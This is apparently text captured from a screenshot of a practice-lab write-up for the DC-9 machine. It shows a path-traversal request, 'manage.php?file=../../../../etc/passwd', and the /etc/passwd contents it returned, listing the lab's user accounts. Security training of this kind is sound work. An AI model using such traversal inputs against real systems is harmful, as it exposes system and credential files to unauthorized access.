 dc-9/manage.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash